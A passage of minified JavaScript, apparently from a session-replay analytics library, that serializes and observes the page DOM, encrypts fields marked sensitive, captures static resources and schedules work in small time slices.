this.Eh(t.timestamp,t.target,t.newValue,t),null}return t}pp(t){var e;return!!(!((e=t.metadata)===null||e===void 0)&&e[ss.ENCRYPTED_NODE_PROP])}P_(t){var e;let i=0,n=t.type==="DOM_PATCH"?t.diff:t.state;for(let[o,c]of Object.entries(n)){let u=+o,d=t.state[u];switch(d.type){case ke.TEXT_NODE:{let p=c,g=p.data;if(typeof g!="string")break;let _=d.parent?t.state[d.parent]:void 0;if((_==null?void 0:_.localName)==="style")break;this.pp(d)&&(p.data=Ii(g),this.Eh(t.timestamp,u,g),i++);break}case ke.ELEMENT_NODE:{let p=c;if(!(!((e=p.state)===null||e===void 0)&&e.value))break;let g=p.state.value;BE(d)&&this.pp(d)&&this.O_(t.timestamp,u,g,qu(g,lo(d)));break}}}return i>0&&it.counters.sensitiveElements.count("encrypted-text-elements",i),t}yh(t){let e=0,i=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let n of i)yt.traverse(n,(o,c)=>{if(ss.shouldEncrypt(o)&&(o.nodeType===ke.TEXT_NODE||o.nodeType===ke.COMMENT_NODE)){let u=o;this.Eh(t.timestamp,o.csId,u.data),u.data=Ii(u.data),e++}});e>0&&it.counters.sensitiveElements.count("encrypted-text-elements",e)}Eh(t,e,i,n){if(!(i!=null&&i.length))return;let o=new sn(async c=>{let u=await se.asymmetricEncrypt(i);if(u)c({timestamp:t,type:"encryptedCharacterDataChanged",target:e,rawData:Ii(i),encryptedData:u,encryptionMetadata:this.fp});else if(n)n.newValue=Ii(n.newValue),c(n);else{let d={type:"warning",message:`Failed to encrypt data of length ${i.length}`,timestamp:t};c(d)}});this.emitEvent(o)}O_(t,e,i,n){if(!(i!=null&&i.length))return;let o=new sn(async c=>{let u=await se.asymmetricEncrypt(i);if(u)c({timestamp:t,type:"inputEncryptedText",target:e,value:n,encryptedData:u,encryptionMetadata:this.fp});else{let d={type:"warning",message:`Failed to encrypt input value of length ${i.length}`,timestamp:t};c(d)}});this.emitEvent(o)}}return s})(),St=(()=>{let s;return function(r){r[r.ELEMENT_NODE=1]="ELEMENT_NODE",r[r.ATTRIBUTE_NODE=2]="ATTRIBUTE_NODE",r[r.TEXT_NODE=3]="TEXT_NODE",r[r.CDATA_SECTION_NODE=4]="CDATA_SECTION_NODE",r[r.COMMENT_NODE=8]="COMMENT_NODE",r[r.DOCUMENT_NODE=9]="DOCUMENT_NODE",r[r.DOCUMENT_TYPE_NODE=10]="DOCUMENT_TYPE_NODE",r[r.DOCUMENT_FRAGMENT_NODE=11]="DOCUMENT_FRAGMENT_NODE",r[r.CSS_STYLESHEET_NODE=50]="CSS_STYLESHEET_NODE"}(s||(s={})),s})();function rl(s){let r=csString.prototype.trim.call(s);if(s==="")return[];let[t,e]=$E(r);return e?(mr(t,",")||(e=zE(e)),[sh(t),...rl(e)]):[sh(t)]}function $E(s){return csString.prototype.split.call(s,/\s(.+)/)}function sh(s){return csString.prototype.split.call(s,/,$/)[0]}function zE(s){return csString.prototype.split.call(s,/,(.+)/)[1]||""}var GE=/(@import\s*("([^"]+)"|'([^']+)'))|(url\s*\(\s*((("([^"\]]+)"|'([^'\]]+)')\s*)|([^)\]]+))\)(?!\\))/g;function qE(s,r){return csString.prototype.replace.call(s,GE,(...e)=>{let i=e[3]||e[4],n=e[9]||e[10]||e[11],o=YE((i||n).trim()),c=i?"@import ":"",u=r(o)||o;return`${c}url(${WE(u)})`})}function WE(s){return csString.prototype.indexOf.call(s,'"')===-1?`"${s}"`:csString.prototype.indexOf.call(s,"'")===-1?`'${s}'`:s}function Yr(s){let r=new Set;return qE(s,t=>{var e,i;return r.add((i=(e=csString.prototype.match.call(t,/^["|'](.*)?["|']$/))===null||e===void 0?void 0:e[1])!==null&&i!==void 0?i:t),t}),ys(r)}function YE(s){let r=/(\\)*\\(?:([a-fA-F0-9]{1,6})|(.))[\n\t\x20]?/g;return csString.prototype.replace.call(s,r,(t,e,i,n)=>{if(e==="\\")return csString.prototype.slice.call(t,1);if(n)return n;let o=parseInt(i,16);return 55296<=o&&o<=57343||o===0||o>1114111?"\uFFFD":csString.fromCodePoint(o)})}var ih=(()=>{class s{static async toStaticResourceEvent(t,e,i){let n=await s.N_(t);if(!n)return null;let o=await s.gp(n),c=He(t)?void 0:t,u={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:o,data:n}};return c&&(u.originalResourceName=c),u}static async toCSSStaticResourceEvent(t,e,i,n){let o=await s.M_(t,n),c=is(t),u=o.get(c);if(!u)return null;let d={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:u.hash,data:u.data}};return o.delete(c),o.size&&(d.nestedResources=[],o.forEach(p=>{p&&csArray.prototype.push.call(d.nestedResources,{hash:p.hash,data:p.data})})),d}static async gp(t){let e=await t.arrayBuffer(),i=await crypto.subtle.digest(this.mp,e);return Ga(i)}static async N_(t){let e;if(!He(t))e=await(await window.fetch(t)).blob();else{let i=ml(t);if(!i)return null;e=i}return e}static async M_(t,e){let i=new Map,n=is(t),c=[{resourceRawPath:t,resourceAbsolutePath:n}];for(;c.length>0;){let u=csArray.prototype.pop.call(c);if(!e&&u.resourceAbsolutePath!==null&&!He(u.resourceAbsolutePath)){i.set(u.resourceAbsolutePath,null);continue}if(i.get(u.resourceAbsolutePath)===void 0)try{if(u.resourceRawPath===null||csString.prototype.indexOf.call(u.resourceRawPath,".css")>0){if(!u.data){let w=await fetch(u.resourceAbsolutePath);u.data=await w.text()}u.nestedResources||(u.nestedResources=Yr(u.data));let g=!1,_=!1;for(let w of u.nestedResources){let T=He(w)?w:u.resourceAbsolutePath?np(w,u.resourceAbsolutePath):is(w),D=i.get(T);if(D!==void 0){if(D!==null){let O=s.D_(D,w);u.data=mt.stringReplaceAll(u.data,w,O)}continue}Vi(c,O=>O.resourceAbsolutePath===T)!==void 0||(g=!0,_||(csArray.prototype.push.call(c,u),_=!0),csArray.prototype.push.call(c,{resourceRawPath:w,resourceAbsolutePath:T}))}if(!g){let w=await s.k_(u.data);i.set(u.resourceAbsolutePath,{hash:w.hash,data:w.data})}}else{let g;if(!He(u.resourceAbsolutePath))g=await(await fetch(u.resourceAbsolutePath)).blob();else{let w=ml(u.resourceAbsolutePath);if(!w){i.set(u.resourceAbsolutePath,null);continue}g=w}let _=await s.gp(g);i.set(u.resourceAbsolutePath,{hash:_,data:g})}}catch{i.set(u.resourceAbsolutePath,null)}}return i}static D_(t,e){let i=`cs://resources/${t.hash}`;return He(e)||(i+=`?${s.Sh}=${e}`),i}static async k_(t){let e=new Blob([t],{type:"text/css"}),i=await e.arrayBuffer(),n=await crypto.subtle.digest(s.mp,i);return{data:e,hash:Ga(n)}}}return s.mp="SHA-256",s.Sh="original-resource-name",s})(),lc=(()=>{class s extends Bi{get busy(){return this.vh>0}constructor(){super(),this.x_="cssrm://",this.L_=1,this.ps=!1,this.vh=0}isListening(t){if(s.isSupported()){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return!0;if(!di.isDOMEvent(t))return!1}else return!1;return t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="attributeChanged"||t.domEvent==="characterDataChanged"}processEvent(t){if(t.type!=="DomEvent")return this.V_(t);switch(t.domEvent){case"initialDOM":case"nodesAdded":this.U_(t);break;case"attributeChanged":this.j_(t);break;case"characterDataChanged":this.H_(t);break}return t}disableOnlineAssets(){this.ps=!1}enableOnlineAssets(){this.ps=!0}isOnlineAssetsActivated(){return this.ps}V_(t){var e;let i=t.type==="DOM_PATCH"?t.diff:t.state;for(let n in i){let o=i[n],c=t.state[n],u=t.state[c.parent];switch(c.type){case St.TEXT_NODE:this.yp(o,u==null?void 0:u.localName);break;case St.CSS_STYLESHEET_NODE:{if(o=o,o.cssRules)for(let d in o.cssRules){let p=o.cssRules[d],g=this.Tr(p);g!==null&&(o.cssRules[d]=g)}break}case St.ELEMENT_NODE:{o=o;let d=o.attributes;if(!d)continue;if(d.style&&(d.style=this.Tr(d.style)),(this.Ep(c.localName)||this.Sp(c.localName,u==null?void 0:u.localName))&&("src"in d&&(d.src=this._h(d.src)),"srcset"in d&&(d.srcset=this.Ah(d.srcset))),this.ps&&c.localName==="link"&&(!((e=d.href)===null||e===void 0)&&e.length)&&d.rel==="stylesheet"){let p=this.ji(is(d.href),!0);d["data-cs-original-href"]=d.href,d.href=p}}}}return t}U_(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)yt.traverse(i,(n,o)=>{if(n.nodeType===ke.TEXT_NODE&&o){this.yp(n,o.localName);return}if(!ns.isElement(n))return;let c=ns.getAttribute(n,"style");if(c!=null&&c.value&&(c.value=this.Tr(c.value)),this.Ep(n.localName)||this.Sp(n.localName,o==null?void 0:o.localName)){let u=ns.getAttribute(n,"src");u!=null&&u.value&&(u.value=this._h(u.value));let d=ns.getAttribute(n,"srcset");if(d){d.value=this.Ah(d.value);return}}if(this.B_(n)&&this.ps){let u=Vi(n.attributes,p=>p.name==="href");if(!u||!u.value)return;let d=this.ji(is(u.value),!0);csArray.prototype.push.call(n.attributes,{name:"data-cs-original-href",namespaceURI:"",value:u.value}),u.value=d}})}yp(t,e){if(!t||e!=="style")return;let i=this.Tr(t.data);i!==null&&(t.data=i)}H_(t){if(t.parentLocalName!=="style"||!t.newValue)return;let e=this.Tr(t.newValue);e!==null&&(t.newValue=e)}j_(t){if(!t.newValue||t.newValue===t.oldValue)return;let e=t.attribute==="src",i=t.attribute==="srcset";if(t.attribute==="style"){t.newValue=this.Tr(t.newValue);return}if(!e&&!i)return;let o=t.localName==="img",c=t.localName==="source"&&t.parentLocalName&&t.parentLocalName==="picture";!o&&!c||(e&&(t.newValue=this._h(t.newValue)),i&&(t.newValue=this.Ah(t.newValue)))}_h(t){return He(t)||this.ps?this.ji(t,!1,$.now()):t}Ah(t){if(!this.ps)return t;let e=t,i=rl(t);for(let n of i){let o=this.ji(is(n),!1);e=csString.prototype.replace.call(e,n,o)}return e}Tr(t){let e=Yr(t),i=t,n=$.now();for(let o of e){let c=He(o);if(!(c||this.ps)||this.F_(o))continue;let u=Mp(o),d=o;c?d=this.ji(o,!1,n):this.ps&&(u?d=this.ji(o,!0,n):d=this.ji(is(o),!1,n)),i=csString.prototype.replace.call(i,o,d)}return i}ji(t,e,i=$.now()){let n=this.L_++;this.vh++;let o=e?ih.toCSSStaticResourceEvent:ih.toStaticResourceEvent,c=new sn(async u=>{try{let d=await o(t,n,i,this.ps);u(d||{type:"warning",message:`Failed to process static resource: ${t}`})}catch(d){u({type:"warning",message:d})}finally{this.vh--}});return this.emitEvent(c),this.x_+n}Ep(t){return t==="img"}Sp(t,e){return t==="source"&&e==="picture"}B_(t){return t.localName==="link"&&csArray.prototype.some.call(t.attributes,e=>e.name==="rel"&&e.value==="stylesheet")}static isSupported(){return zh()&&$d()&&!!csArray.from}F_(t){return csString.prototype.replace.call(t,/['"]+/g,"").length===0}}return as([oe("StaticResourceManagerProcessor.processEvent")],s.prototype,"processEvent",null),s})(),jr=console;var Oi={debug:(...s)=>jr.debug(...s),log:(...s)=>jr.log(...s),info:(...s)=>jr.info(...s),warn:(...s)=>jr.warn(...s),error:(...s)=>jr.error(...s)},hc=(()=>{class s{push(t){let e={value:t};this.Rr?(this.bh.next=e,this.bh=e):(this.Rr=e,this.bh=e)}pushMany(t){for(let e of t)this.push(e)}shift(){if(!this.Rr)return;let t=this.Rr;return this.Rr=t.next,this.Rr||(this.bh=void 0),t.value}isEmpty(){return!this.Rr}}return s})(),rn=(()=>{let s;return function(r){r[r.High=0]="High",r[r.Low=1]="Low"}(s||(s={})),s})(),nl=(()=>{class s{constructor(){this.vp=new hc,this._p=new hc,this.length=0}push(t,e=rn.Low){return e===rn.High?this.vp.push(t):this._p.push(t),this.length+=1}shift(){if(this.length!==0)return this.length-=1,this.vp.shift()||this._p.shift()}isEmpty(){return this.length===0}}return s})(),XE=(()=>{class s{get length(){return this.wt.length}constructor(){this.Un=[],this.wt=new nl,this.Th=new Set}$_(t){switch(t.type){case"attributes":return`-${t.attributeNamespace}-${t.attributeName}`;default:return""}}z_(t){switch(t.type){case"pointerOverElement":case"customElementRegistration":return}return`${ot(t.target)}-${t.type}${this.$_(t)}`}G_(t){switch(t.type){case"state":return rn.High;default:return rn.Low}}q_(t){let e=this.z_(t);if(e){if(this.Th.has(e))return;this.Th.add(e)}return this.wt.push({mutation:t,key:e},this.G_(t))}W_(){this.Un.length!==0&&(csArray.prototype.forEach.call(csArray.prototype.flat.call(this.Un),t=>this.q_(t)),this.Un=[])}push(t){csArray.prototype.push.call(this.Un,t)}shift(){this.W_();let t=this.wt.shift();if(t)return t.key&&this.Th.delete(t.key),t.mutation}isEmpty(){return this.wt.isEmpty()&&this.Un.length===0}}return s})(),KE=(()=>{class s{constructor(t){this.Se=t,this.Na=!1,this.Ms=new WeakSet,this.Ma=e=>{let i=e.getRootNode();i&&this.Ms.has(i)&&this.Se(e)}}observe(t){this.Ms.has(t)||(this.Ms.add(t),this.Na||(oi.subscribe(this.Ma),this.Na=!0))}disconnect(){this.Na&&(oi.unsubscribe(this.Ma),this.Na=!1),this.Ms=new WeakSet}}return s})(),_a=new WeakMap,wa=new WeakMap;function rh(s,r){if(!s||typeof s!="object"&&typeof s!="function")return s;if(_a.has(s))return _a.get(s);let t=r();return _a.set(s,t),t}function uc(s,r){return s.prototype=r.prototype,Object.defineProperty(s,"toString",{value:()=>r.toString()}),s}function JE(s,r,t,e,i){Object.defineProperty(s,r,{set(n){var o;let c=(o=t.set)===null||o===void 0?void 0:o.apply(this,[n]);return e(this,[r],[n],c),c},get(){var n;let o=(n=t.get)===null||n===void 0?void 0:n.apply(this);return rh(o,()=>{let c=new Proxy(o,{get(u,d){let p=Reflect.get(u,d);return typeof p!="function"?p:rh(p,()=>i&2?uc(function(...g){let _=wa.get(this)||this,w=Reflect.apply(p,_,g);return e(_,[r,d],g,w),w},p):uc(function(...g){let _=wa.get(this)||this;return Reflect.apply(p,_,g)},p))},set:i&1?(u,d,p)=>{let g=Reflect.set(u,d,p);return e(u,[r,d],[p],g),g}:Reflect.set});return wa.set(c,o),c})}})}function QE(s,r,t,e){let i={};t.get&&(i.get=t.get),t.set&&(i.set=function(n){let o=t.set.call(this,n);return e(this,[r],[n],o),o}),t.value&&(i.value=uc(function(...n){let o=Reflect.apply(t.value,this,n);return e(this,[r],n,o),o},t.value),i.writable=t.writable!==!1),t.configurable!==void 0&&(i.configurable=t.configurable),t.enumerable!==void 0&&(i.enumerable=t.enumerable),Object.defineProperty(s,r,i)}function Ht(s,r,t,e={}){let i=s&&s.prototype?s.prototype:s;if(!i)return()=>{};let n=csSymbol.for(`fd_spy_${r}`);if(n in i){let d=i[n];return d.add(t),()=>d.delete(t)}let o=i[n]=new Set([t]),c=Object.getOwnPropertyDescriptor(i,r);if(!c)return Oi.warn(`Could not find descriptor for ${r} on target`,i),()=>o.delete(t);let u=(...d)=>{for(let p of o)try{p(...d)}catch(g){Oi.warn(`Error in spy hook for ${r} on target`,i,g)}};return e.mode?JE(i,r,c,u,e.mode):QE(i,r,c,u),()=>o.delete(t)}function Pe(s,r,t){let e=i=>t(i.target);return s.addEventListener(r,e,{capture:!0,passive:!0}),()=>{s.removeEventListener(r,e,{capture:!0})}}var ZE=(()=>{class s{constructor(t){this.Se=t,this.Pt=new WeakMap,this.ve=e=>this.Se({type:"state",target:e}),this.wp=e=>this.Se({type:"setAdoptedStyleSheets",target:e}),this.Cr=e=>this.Se({type:"styleSheetUpdated",target:e}),this.Hn=e=>{var i;let n=(i=this.Y_(e))===null||i===void 0?void 0:i.parentStyleSheet;n&&this.Cr(n)},this.X_=e=>this.Se({type:"styleSheetDisabledChanged",target:e}),this.Ap=e=>this.Se({type:"activeElementChanged",target:e.ownerDocument}),this.Ma=e=>this.Se({type:"metadataChanged",target:e})}K_(t){return csNodenodeType.apply(t)===St.DOCUMENT_NODE}J_(t){let e=[Pe(t,"input",this.ve),Pe(t,"change",this.ve),Pe(t,"checked",this.ve),Pe(t,"scroll",this.ve),Pe(t,"toggle",this.ve),Pe(t,"focusin",this.Ap),Pe(t,"focusout",this.Ap),Pe(t,"pointerover",i=>{this.Se({type:"pointerOverElement",target:i.ownerDocument,element:i})}),Pe(t,"pointerout",i=>{this.Se({type:"pointerOverElement",target:i.ownerDocument,element:null})}),Pe(t,"load",i=>{switch(i.localName){case"iframe":case"link":this.Se({type:"loaded",target:i});break}})];this.Da(t,()=>{csArray.prototype.forEach.call(e,i=>i())})}Q_(t){let e=t.defaultView;if(!e)return;let i=[Pe(e,"resize",()=>this.ve(t)),Pe(t,"visibilitychange",()=>this.ve(t)),Pe(t,"fullscreenchange",()=>this.ve(t)),Ht(e.Document,"adoptedStyleSheets",this.wp,{mode:2}),Ht(e.ShadowRoot,"adoptedStyleSheets",this.wp,{mode:2}),Ht(e.Element,"attachShadow",(n,o,c,u)=>{this.Se({type:"attachShadow",target:n,shadowRoot:u})}),Ht(e.HTMLInputElement,"value",this.ve),Ht(e.HTMLInputElement,"checked",this.ve),Ht(e.HTMLSelectElement,"selectedIndex",this.ve),Ht(e.CSSStyleSheet,"insertRule",this.Cr),Ht(e.CSSStyleSheet,"deleteRule",this.Cr),Ht(e.CSSStyleSheet,"replace",this.Cr),Ht(e.CSSStyleSheet,"replaceSync",this.Cr),Ht(e.CSSStyleSheet,"addRule",this.Cr),Ht(e.CSSStyleRule,"style",this.Hn,{mode:1}),Ht(e.CSSGroupingRule,"insertRule",this.Hn),Ht(e.CSSGroupingRule,"deleteRule",this.Hn),Ht(e.CSSStyleDeclaration,"setProperty",this.Hn),Ht(e.CSSStyleDeclaration,"removeProperty",this.Hn),Ht(e.StyleSheet,"disabled",this.X_),Ht(e.HTMLDialogElement,"show",this.ve),Ht(e.HTMLDialogElement,"showModal",this.ve),Ht(e.HTMLDialogElement,"close",this.ve),Ht(e.CustomElementRegistry,"define",(n,o,c)=>{this.Se({type:"customElementRegistration",target:t,name:c[0]})})];this.Da(t,()=>{csArray.prototype.forEach.call(i,n=>n())})}Y_(t){for(;t.parentRule!==null;)t=t.parentRule;return t}Z_(t){let e=new csMutationObserver(i=>{this.Se(i)});e.observe(t,{childList:!0,subtree:!0,attributes:!0,characterData:!0}),this.Da(t,()=>{e.disconnect()})}tw(t){let e=new KE(this.Ma);e.observe(t),this.Da(t,()=>{e.disconnect()})}Da(t,e){this.Pt.get(t)==null||csArray.prototype.push.call(this.Pt.get(t),e)}observe(t){this.Pt.has(t)||(this.Pt.set(t,[]),this.J_(t),this.K_(t)&&this.Q_(t),this.Z_(t),this.tw(t))}disconnect(t){let e=this.Pt.get(t)||[];for(let i of e)try{i()}catch(n){Oi.warn(n)}this.Pt.delete(t)}}return s})(),Yu=new nl,Nt,tS=40,eS=10;function sS(s){return csSetTimeout(()=>{let r=0,t=0,e=performance.now(),i=!0;s({get hasTimeLeft(){return r%eS===0&&(t=performance.now(),i=t-e<tS),r++,i}})},0)}function nh(){var s;let r=(s=Nt==null?void 0:Nt.subTasks)===null||s===void 0?void 0:s.shift();return r?(r.subTasks=Nt==null?void 0:Nt.subTasks,r):Yu.shift()}function Xu(){sS(s=>{for(Nt||(Nt=nh());s.hasTimeLeft&&Nt;){Nt.isRunning=!0;try{Nt.isEnded=Nt.run(s)!==!0}catch(r){Oi.error("Error occurred while running task:",r),Nt.isEnded=!0}Nt.isRunning=!1,(Nt.isEnded||Nt.isAborted)&&(Nt=nh())}Nt&&Xu()})}function Hr(s,r=rn.Low){let t={run:s,isAborted:!1,isEnded:!1,abort:()=>{t.isAborted=!0}};return Nt!=null&&Nt.isRunning?(Nt.subTasks=Nt.subTasks||new nl,Nt.subTasks.push(t,r)):Yu.push(t,r)===1&&!Nt&&Xu(),t}var iS=40;function oh(s){return csString.prototype.replace.call(s,/[:\\]/g,"\\$&")}function Aa(s){return csString.prototype.replace.call(s,/\\([:\\\\])/g,"$1")}var ba=["nextSibling","firstChild","contentDocument","shadowRoot","sheetId"];function Ta(s,r){return!!s&&r in s&&!!s[r]}var ah={"http://www.w3.org/1999/xhtml":void 0,"http://www.w3.org/2000/svg":"svg"},dc=(()=>{class s{constructor(t){this.R=t,this.G=new ZE(e=>{this.Rh.push(e),this.ew()}),this.Xe={},this.Ke=new Map,this.Rh=new XE,this.Bn=new Map,this.processedMutationsCount=0,this.serializedNodeCount=0,this.bp=0,this.Tp=iS}disconnect(){for(let t of this.Bn.values())this.G.disconnect(t);this.Bn.clear()}observe(t){return this.disconnect(),this.ka(t),this}getState(t=!0){let e=this.Xe;return this.Xe={...e},t&&this.Rp(),e}getChanges(){let t={};for(let[i,n]of this.Ke){let o=this.Xe[i];if(!(n&&!o))if(o&&!n)t[i]=ii(o);else{let c=gu(n,o);c!==void 0&&(t[i]=c)}}return this.Rp(),pu(t)?t:void 0}setFrameRate(t){return this.Tp=t/1e3,this}onChange(t){return this.R=t,()=>{this.R===t&&(this.R=void 0,this.Fn&&(csClearTimeout(this.Fn),this.Fn=void 0))}}async getStateAsync(t=!0){return await this.Cp(),this.getState(t)}async getChangesAsync(){return await this.Cp(),this.getChanges()}async Cp(){return new Promise(t=>{Hr(()=>t())})}Rp(){this.Ke.clear()}static*findNodes(t,e){for(let i of Object.values(t))e(i)&&(yield i)}static stringifyAttrKey(t,e){let i=oh(e);return t?`${oh(t)}:${i}`:i}static parseAttrKey(t){let e=!1,i=-1;for(let c=0;c<t.length;c++){let u=t[c];if(e)e=!1;else if(u==="\\")e=!0;else if(u===":"){i=c;break}}if(i===-1)return{namespaceURI:null,name:Aa(t)};let n=csString.prototype.slice.call(t,0,i),o=csString.prototype.slice.call(t,i+1);return{namespaceURI:Aa(n),name:Aa(o)}}static apply(t,e,i){let n={...t},o=new Set,c=new Set,u=_=>{c.has(_)?c.delete(_):o.add(_)},d=_=>{o.has(_)?o.delete(_):c.add(_)};function p(_,w){for(let T of ba)T in w&&(Ta(_,T)&&u(_[T]),Ta(w,T)&&d(w[T]))}for(let[_,w]of Object.entries(e)){if(w===null)continue;let T=_,D=n[T],V=D===void 0?w:mu(D,w);p(D,w),n[T]=V}let g=_=>{if(c.has(_))return;let w=n[_];if(w){delete n[_],i==null||i(_);for(let{nodeId:T}of s.nodeRelationsEntries(w))g(T)}};for(let _ of o)g(_);return n}static nodeRelationsEntries(t,e=!1){let i=e?ba.filter(o=>o!=="nextSibling"):ba,n=[];for(let o of i)Ta(t,o)&&csArray.prototype.push.call(n,{key:o,nodeId:t[o]});return n}At(t){if(t in this.Xe&&!this.Ke.has(t)){let e=this.Xe[t];this.Ke.set(t,ii(e)),this.Xe[t]=ii(e)}return this.Xe[t]}iw(t){try{let e=t.cssRules.length,i={};for(let n=0;n<e;n++){let o=t.cssRules[n];i[n]=o.cssText}return{type:St.CSS_STYLESHEET_NODE,cssRules:i,disabled:t.disabled}}catch{return{type:St.CSS_STYLESHEET_NODE,cssRules:{}}}}rw(t){return csArray.prototype.pop.call(csArray.from(window.csquerySelectorAll[t.nodeType].call(t,":hover")))||void 0}nw(t){let e=oi.getAll(t);switch(csNodenodeType.apply(t)){case St.DOCUMENT_NODE:{let i=t,n=i.activeElement||void 0,o=this.rw(i),c={type:St.DOCUMENT_NODE,baseURI:i.baseURI,activeId:n&&ot(n),hoveredId:o&&ot(o),...this.Ip(t),metadata:e};return i.compatMode==="BackCompat"&&(c.quirksMode=!0),c}case St.DOCUMENT_FRAGMENT_NODE:return{type:St.DOCUMENT_FRAGMENT_NODE,mode:t.mode,metadata:e};case St.COMMENT_NODE:return{type:St.COMMENT_NODE,data:void 0,metadata:e};case St.ELEMENT_NODE:{let i=t,n=i.namespaceURI||"";return{type:St.ELEMENT_NODE,namespaceURI:n in ah?ah[n]:n,localName:i.localName,attributes:this.ow(i),state:this.Pp(i),metadata:e}}case St.TEXT_NODE:return{type:St.TEXT_NODE,data:t.data||"",metadata:e};case St.CDATA_SECTION_NODE:return{type:St.CDATA_SECTION_NODE,data:t.data,metadata:e};case St.DOCUMENT_TYPE_NODE:return{type:St.DOCUMENT_TYPE_NODE,name:t.name,publicId:t.publicId,systemId:t.systemId,metadata:e};default:return null}}ow(t){return csArray.prototype.reduce.call(csArray.from(t.attributes),(e,i)=>{let n=e||{};return n[s.stringifyAttrKey(i.namespaceURI,i.name)]=i.value,n},void 0)}Ip(t){let e=t.defaultView,i=e==null?void 0:e.visualViewport;return{state:{scrollX:e==null?void 0:e.scrollX,scrollY:e==null?void 0:e.scrollY,visibility:t.visibilityState},viewport:{width:i==null?void 0:i.width,height:i==null?void 0:i.height},screen:{width:e==null?void 0:e.screen.width,height:e==null?void 0:e.screen.height}}}Pp(t){let e={};return"value"in t&&t.value&&(e.value=t.value),"selectedIndex"in t&&t.selectedIndex!==void 0&&t.selectedIndex>=0&&(e.selectedIndex=t.selectedIndex),"checked"in t&&t.checked&&(e.checked=t.checked),t.popover&&t.matches(":popover-open")?e.popover=!0:t.localName==="dialog"&&(e.open=t.open),t.scrollLeft&&(e.scrollX=t.scrollLeft),t.scrollTop&&(e.scrollY=t.scrollTop),e}ew(){var t;((t=this.aw)===null||t===void 0?void 0:t.isEnded)!==!1&&(this.aw=Hr(e=>(this.Ir(e),this.Op(),!this.Rh.isEmpty())))}Op(){if(!this.R||this.Fn)return;let t=performance.now()-this.bp,e=Math.max(0,this.Tp-t);this.Fn=csSetTimeout(()=>{this.Fn=void 0;let i=this.getChanges();this.bp=performance.now(),i&&this.R(i,this.getState())},e)}lw(t){for(let e=t==null?void 0:t.previousSibling;e;e=e.previousSibling)if(this.gs(e))return ot(e)}hw(t){var e;let i=csNodeparentNode.apply(t)||t.host||((e=t.defaultView)===null||e===void 0?void 0:e.frameElement);if(this.gs(i))return ot(i)}ka(t){let e=new hc;e.pushMany(this.Np(t,!1)),!e.isEmpty()&&Hr(i=>{let n;for(;i.hasTimeLeft&&(n=e.shift());){e.pushMany(this.Np(n));let o=csNodenextSibling.apply(n);o&&e.push(o)}return!!n})}uw(t){switch(t){case St.DOCUMENT_NODE:return"contentDocument";case St.DOCUMENT_FRAGMENT_NODE:return"shadowRoot";default:return"childList"}}Pr(t){Hr(()=>{let e=t.ownerNode;if(e&&(!this.Ar(e)||!this.gs(e)))return!1;if(this.gs(t)||!e||e.localName==="style"?this.Mp(t):this.Ch(ot(t),{type:St.CSS_STYLESHEET_NODE,cssRules:{},disabled:t.disabled}),e&&this.gs(e)){let i=ot(e);this.At(i).sheetId=ot(t)}return!1})}Dp(t){let e=0,i=ot(t),n=t.adoptedStyleSheets||[],o=n.length,c={};Hr(u=>{if(!this.gs(t)||!this.Ar(t)||n!==t.adoptedStyleSheets)return!1;for(;u.hasTimeLeft&&e<o;){let p=n[e];c[e]=this.gs(p)?ot(p):this.Mp(p),e+=1}if(e<o)return!0;let d=this.At(i);return d&&(d.adoptedStyleSheets=c),!1})}Mp(t){let e=ot(t);return this.Ch(e,this.iw(t)),e}Ch(t,e){this.serializedNodeCount++,this.Xe[t]=e,this.Op(),this.Ke.has(t)||this.Ke.set(t,null)}gs(t){return ot(t)in this.Xe}kp(t){var e;if(!s.trackIframeContent||t.localName!=="iframe")return!1;let i=t;try{return!!i.contentDocument&&!!(!((e=i.contentWindow)===null||e===void 0)&&e.document)}catch{return!1}}xp(t){let e=ot(t),i=this.Xe[e];if(!i){Oi.warn(`No serialized node id ${e}`);return}let n=this.hw(t);if(!n){Oi.warn("No parent id for node",t);return}let o=this.uw(i.type);if(o==="childList"){let c=this.lw(t);this.Ih(e,c,n,!0)}else{let c=this.At(n);c[o]=e,i.parent=n}}*Np(t,e=!0){var i,n,o,c;if(!this.Ar(t))return;if(this.gs(t)){e&&this.xp(t);return}let u=ot(t),d=this.nw(t);if(!d){Oi.warn("Node was not serialized",t);return}switch(this.Ch(u,d),e&&this.xp(t),d.type){case St.DOCUMENT_NODE:case St.DOCUMENT_FRAGMENT_NODE:{let g=t;this.Bn.set(u,g),this.G.observe(g),!((i=g.adoptedStyleSheets)===null||i===void 0)&&i.length&&this.Dp(g);break}case St.TEXT_NODE:{((n=t.parentElement)===null||n===void 0?void 0:n.localName)==="style"&&(d.data="");break}case St.ELEMENT_NODE:{let g=t;switch(d.localName){case"iframe":this.kp(g)&&(yield g.contentDocument);break;case"link":g.rel==="stylesheet"&&g.sheet&&this.Pr(g.sheet);break;case"style":{let _=g.sheet;_&&this.Pr(_);break}default:vg(d.localName)&&(!((c=(o=t.ownerDocument)===null||o===void 0?void 0:o.defaultView)===null||c===void 0)&&c.customElements.get(d.localName))&&this.Lp(ot(t.ownerDocument),d.localName),csElementshadowRoot.apply(g)&&(yield csElementshadowRoot.apply(g));break}break}}let p=csNodefirstChild.apply(t);p&&(yield p)}Lp(t,e){let i=this.At(t),n=i.customElements||(i.customElements={});n[e]=1}Ph(t){let e=this.At(t);if(e){switch(e.type){case St.DOCUMENT_NODE:case St.DOCUMENT_FRAGMENT_NODE:this.G.disconnect(this.Bn.get(t)),this.Bn.delete(t)}delete this.Xe[t];for(let{nodeId:i}of s.nodeRelationsEntries(e))this.Ph(i)}}Ih(t,e,i,n){let o;if(e){let c=this.At(e);o=c.nextSibling,c.nextSibling=t}else{let c=this.At(i);o=c.firstChild,c.firstChild=t}if(n&&t&&o!==t){let c=this.At(t);if(c.nextSibling=o,o){let u=this.At(o);u.previousSibling=t}}if(t){let c=this.At(t);c.parent=i,c.previousSibling=e}}fw(t){var e;let i=this.At(t),n=new Set;for(let o=i==null?void 0:i.firstChild;o;o=(e=this.At(o))===null||e===void 0?void 0:e.nextSibling)n.add(o);return n}Ar(t){return"isConnected"in t?t.isConnected:!t.ownerNode||t.ownerNode.isConnected}pw(t){let e=this.At(t);e&&(e.parent=void 